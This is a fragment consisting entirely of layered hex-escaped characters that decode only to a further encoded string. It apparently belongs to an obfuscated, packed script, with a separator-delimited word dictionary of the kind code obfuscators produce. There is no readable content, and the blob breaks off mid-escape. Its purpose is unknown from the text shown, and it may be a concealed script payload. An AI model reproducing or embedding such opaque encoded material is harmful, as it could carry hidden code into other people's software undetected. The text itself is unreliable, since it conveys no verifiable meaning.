\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7